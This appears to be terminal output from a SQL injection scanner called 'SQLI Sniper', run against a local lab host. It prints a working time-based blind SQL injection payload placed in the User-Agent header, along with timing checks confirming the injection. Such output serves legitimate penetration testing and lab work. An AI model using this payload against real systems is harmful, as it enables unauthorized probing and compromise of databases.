 xubuntu:~/sqlisniper$ ./sqlisniper.py -u http://sqli-lab.local/lab.php
SQLI SNIPER
-: By Muhammad Danial :-
Legal Disclaimer: Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program.
[*] Starting @ 23:40:26 2023-11-18
[DETECTED] SQL Injection found on http://sqli-lab.local/lab.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
[False-Positive Check] Setting sleep time to 15 seconds: Server Response Time is 15.002774 seconds
[False-Positive Check] Setting sleep time to 5 seconds: Server Response Time is 5.004706 seconds
~~~
[CONFIRMED] Time-base Blind Injection verified
Target: http://sqli-lab.local/lab.php
Header: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Vector: 0'XOR(if(now()=sysdate(),sleep(%__TIME_OUT__%),0))XOR'Z
~~~
[*] Finished @ 23:40:56 2023-11-18
[*] Duration: 0:00:30.037472